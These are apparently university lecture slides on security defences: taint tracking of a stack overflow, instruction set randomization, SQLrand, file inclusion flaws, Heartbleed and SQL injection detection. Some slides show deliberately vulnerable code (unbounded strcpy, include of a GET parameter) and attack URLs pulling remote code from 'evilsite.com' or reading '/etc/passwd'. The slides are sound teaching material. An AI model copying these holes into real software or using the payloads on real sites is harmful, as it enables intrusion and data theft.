Marks any data from untrusted sources as “tainted”
Shadow memory is used to mark whether a byte in the memory is tainted or not.
int main (int argc, char **argv)
{
printf(“%s”, “CEG”);
foo(argv[1]);
printf(“%s”, “7900”)
}
void foo (char *bar)
{
char c[12];
strcpy (c, bar); //no bound
}
Memory
Shadow Memory
a
X
b
X
/0
X
./test “abcdef87654”

Slide 78
TaintTracker
Tracks each instruction that manipulates data in order to determine whether the result is tainted.
Data movement instructions
LOAD, STORE, MOVE, PUSH, POP, and etc.
Rule: if any byte of data at the source location is tainted, the data at the destination will be tainted
Arithmetic instructions
ADD, SUB, XOR, and etc.
Rule: the result will be tainted if any byte of the operands is tainted

Slide 79
TaintTracker
#include <string.h>
int main (int argc, char **argv)
{
printf(“%s”, “CEG”);
foo(argv[1]);
printf(“%s”, “7900”)
}
void foo (char *bar)
{
char c[12];
strcpy (c, bar);
}
XXX
YYY # instrs for printf
./test “0xFF223……..”
push argv[1]
call foo #EIP will be pushed
pop
0xABCD
Malicious
Instructions
(shellcode)
X
adr1
X
ZZZ
KKK #instrs for printf
X
foo:
push EBP
mov ESP, EBP
sub 12 ESP #Allocate buffer
copy data
mov EBP ESP
pop EBP
ret
EBP
X
EIP(adr1)
0xABCD
X
argv[1]
NULL
Previous func’s
frame
ESP
0xF
X
NULL
0xF
X
EBP
Memory
Shadow Memory
/0
X
Notes:
After ‘gcc –S –o stack.s stack.c’
See notes below

Slide 80
TaintAssert
Checks whether tainted data is used in ways that its policy defines as illegitimate
Jump addresses: whether the tainted data is used as a jump target (e.g., a return address)
Format strings (format string attacks)
System call arguments (for certain system calls such as execve)

Slide 81
TaintAssert
#include <string.h>
int main (int argc, char **argv)
{
printf(“%s”, “CEG”);
foo(argv[1]);
printf(“%s”, “7900”)
}
void foo (char *bar)
{
char c[12];
strcpy (c, bar);
}
XXX
YYY # instrs for printf
./test “0xFF223……..”
push argv[1]
call foo #EIP will be pushed
pop
0xABCD
Malicious
Instructions
(shellcode)
X
adr1
X
ZZZ
KKK #instrs for printf
X
foo:
push EBP
mov ESP, EBP
sub 12 ESP #Allocate buffer
copy data
mov EBP ESP
pop EBP
ret
EBP
X
EIP(adr1)
0xABCD
X
argv[1]
NULL
Previous func’s
frame
ESP
0xF
X
NULL
0xF
X
EBP
Memory
Shadow Memory
/0
X
Notes:
After ‘gcc –S –o stack.s stack.c’
See notes below

Slide 82
Implementation
Emulator (e.g., QEMU)
You can program a CPU
Just-In-Time Compiler (e.g., Intel PIN)
Dynamically instrument binaries

Slide 83
Instruction Set Randomization
Injected Instruction
Injected Instruction
Instruction
Instruction
decrypt
KEY
CPU
CPU

Slide 84
Implementation
E.g., Using Intel PIN
http://nsl.cs.columbia.edu/projects/minestrone/isr/

Slide 85
SQLrand: Preventing SQL Injection Attacks
A protection mechanism against SQL injection attacks.
Similar to instruction set randomization.

Slide 86
System Architecture

Slide 87
Randomization
Identify keywords in an SQL statement
Rewrite all keywords with the random key appended.

Slide 88
De-randomization
Identify terms/keywords (e.g., starting from the original keywords)
E.g., select123 or select456 or select
Evaluate the format
Keyword + random number
Detect mal-formed keywords
Stripping away the random number
Send it to the DBMS

Slide 89
Parse Tree Validation
Objective
Detect SQL injection attacks at runtime.
Observation
All SQL injections alter the structure of the query intended by the programmer.

Slide 90
The Structure of an SQL Query
Parse tree of an intended query

Slide 91
The Structure of an SQL Query
Parse tree of an injected query

Slide 92
The Structure of an SQL Query
Parse tree of an injected query

Slide 93
Server-Side Script Inclusion Vulnerabilities
Server Side Script (index.php) on victim.com:
<?php
include(“header.html”);
include($_GET[‘page’].”.php”);
include(“footer.html”);
?>

Slide 94
Intended Use
victim.com/index.php?page=news
<?php
include(“header.html”);
include($_GET[‘page’].”.php”);
include(“footer.html”);
?>
Notes:
Header.html -> to display
.php -> execute

Slide 95
Malicious Use (Remote-File Inclusion)
victim.com/index.php?page=http://evilsite.com/evilcode
<?php
include(“header.html”);
include($_GET[‘page’].”.php”);
include(“footer.html”);
?>

Slide 96
Malicious Use (Local-File Inclusion)
victim.com/index.php?page=/etc/passwd%00
<?php
include(“header.html”);
include($_GET[‘page’].”.php”);
include(“footer.html”);
?>

Slide 97

Web Security

Slide 98
Web Security
Complexity
Protocols
Client
Server
Browsers
Data
Scripts
Servers
Data
Scripts

Slide 99
Example
Each file on the web server (under the web directory) can be invoked directly from the network by giving its name as part of the URL
-> Each file represents an unintended entry point

Slide 100
WordPress OptimizePress Theme – File Upload Vulnerability
The beginning of the vulnerable files:
<?php include "../../../../../wp-config.php"; ?>
<?php get_template_directory(); ?>
The beginning of the patched files:
<?php include "../../../../../wp-config.php";
if ( !current_user_can('add_users') ) {
echo 'You cannot access this file. Sorry.';
exit;
}
?>
<?php get_template_directory(); ?>
Notes:
https://blog.sucuri.net/2013/12/wordpress-optimizepress-theme-file-upload-vulnerability.html

Slide 101
Discussion

Slide 102
Resources
(Fresh) Vulnerabilities
https://blog.sucuri.net/
The Open Web Application Security Project
https://www.owasp.org/index.php/About_OWASP

Slide 103

Heartbleed
Security bug discovered in the OpenSSL library
Yes. OpenSSL
Used everywhere (the implementation of TLS protocol)
“At the time of disclosure, some 17% (around half a million) of the Internet's secure web servers certified by trusted authorities were believed to be vulnerable to the attack, allowing theft of the servers' private keys and users' session cookies and passwords” (Wiki)

Slide 104
Heartbleed
Client
Server
(OpenSSL)
HeartbeatMessage
SSL3_Record
Notes:
http://www.theregister.co.uk/2014/04/09/heartbleed_explained/

Slide 105
struct
{
HeartbeatMessageType type;
uint16 payload_length; //16 bits -> number of bytes for payload
opaque payload[HeartbeatMessage.payload_length];
opaque padding[padding_length];
} HeartbeatMessage;
Client
Server
(OpenSSL)
HeartbeatMessage
SSL3_Record
struct ssl3_record_st
{
unsigned int length; /* How many bytes available */
[...]
unsigned char *data; /* pointer to the record data */
[...]
} SSL3_RECORD;
Notes:
http://www.theregister.co.uk/2014/04/09/heartbleed_explained/

Slide 106
Server
Receive the heartbeat message
/* Read type and payload length first */
hbtype = *p++;
n2s(p, payload);
pl = p;
Notes:
So the message type is popped into the hbtype variable, the pointer is incremented by one byte, and the n2s() macro writes the 16-bit length of the heartbeat payload to the variable payload and increments the pointer by two bytes. Then pl becomes a pointer to the contents of the payload.

Slide 107
Server
Send back the received message
/* Enter response type, length and copy payload */
*bp++ = TLS1_HB_RESPONSE;
s2n(payload, bp);
memcpy(bp, pl, payload);

Slide 108
Server
Receive
Respond
hbtype = *p++;
n2s(p, payload);
pl = p;
*bp++ = TLS1_HB_RESPONSE;
s2n(payload, bp);
memcpy(bp, pl, payload);
Type
Type
Len
Len
pl
payload
payload
…...
…...
…...
…...
Notes:
So the code writes the response type to the start of the buffer, increments the buffer pointer, uses the s2n() macro to write the 16-bit payload length to memory and increment the buffer pointer by two bytes, and then it copies payload number of bytes from the received payload into the outgoing payload for the reply.

Slide 109
Server
Receive
Respond
hbtype = *p++;
n2s(p, payload);
pl = p;
*bp++ = TLS1_HB_RESPONSE;
s2n(payload, bp);
memcpy(bp, pl, payload);
Type
Type
2
2
Response
Request
H
H
I
I
…...
…...
Notes:
So the code writes the response type to the start of the buffer, increments the buffer pointer, uses the s2n() macro to write the 16-bit payload length to memory and increment the buffer pointer by two bytes, and then it copies payload number of bytes from the received payload into the outgoing payload for the reply.

Slide 110
Server
Receive
Respond
hbtype = *p++;
n2s(p, payload);
pl = p;
*bp++ = TLS1_HB_RESPONSE;
s2n(payload, bp);
memcpy(bp, pl, payload);
Type
Type
2^16-1
2
Request
H
H
Response
I
I
2^16 -1 - 2 bytes
…...
…...
Notes:
So the code writes the response type to the start of the buffer, increments the buffer pointer, uses the s2n() macro to write the 16-bit payload length to memory and increment the buffer pointer by two bytes, and then it copies payload number of bytes from the received payload into the outgoing payload for the reply.

Slide 111
Server

Slide 112
Server

Slide 113

An Example of Leaked Message

Slide 114
Mobile Data Charging: New Attacks and Countermeasures

Slide 115
Fail to Fail Safe
DWORD dwRet = IsAccessAllowed(…);
if (dwRet == ERROR_ACCESS_DENIED) {
// Security check failed.
// Inform user that access is denied
} else {
// Security check OK.
// Perform task…
}
What if
IsAccessAllowed()
returns
ERROR_NOT_ ENOUGH_MEMORY?

Slide 116

Popularity -> Threat
Storm Codec (Baofeng)
The most popular multimedia player in China
A huge number of users
Not malicious
DNS query implementation
If DNS query fails, send more queries faster and faster
OK, Baofeng’s authoritative DNS servers are down on 2009
What happens?
Implications
Popular applications?
Large online advertisement companies?

Slide 117
Backup

Slide 118
Detection
Signature-based detection
“DROP Table”
“Insert into”
Anomaly Detection
Query syntax analysis
Injected content change the parse tree of a query

Slide 119


Detection
Anomaly Detection
Query Syntax Analysis
Anomaly
Normal Profile

Slide 120
Prevention
Mediate Input
Use pattern matching
Hide error messages
READ ONLY Database Access

Slide 121
Prevention
Whitelisting
Define what should be accepted
Blacklisting (NO)
It can never be complete

Slide 122
Mobile Data Charge
TBA

